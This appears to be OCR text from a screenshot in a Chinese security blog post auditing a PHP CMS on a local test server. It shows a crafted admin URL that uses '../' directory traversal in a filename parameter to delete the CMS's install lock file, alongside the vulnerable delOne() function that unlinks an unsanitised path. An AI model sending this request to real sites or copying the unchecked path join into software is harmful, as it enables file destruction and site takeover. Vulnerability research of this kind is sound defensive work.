 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
127.0.0.1/lmx2/admin.php/?m=Backdb&a=delbackdb&filename=../../install/install_ok.txt
这里文件目录并未写死
可以目录穿越
Post data Referer User Agent Cookies Clear All
unlink Aa ab .*
8 class BackdbAction exten
231 public function delm
235 $this->delOne($v);
236 }
237 addlog('批量删除数据库备份文件');
238 rewrite::succ('删除成功');
239 }else{
240 rewrite::js_back('请选择要删除的备份文件');
241 }
242 }
243
244 //根据文件名删除一条备份文件
2 references
245 private function delOne($filename){
246 $dir = ROOT_PATH.'file/back/'.$filename;
247 file::unLink($dir);
248 }
249 }
250 ?>
问题 4 终端 输出 调试控制台 端口
PS D:\phpStudy\PHPTutorial\WWW\lmx2>
3 0 1 0 自动分析单词 空格: 4 UTF-8 CRL
CSDN @xiaojiesec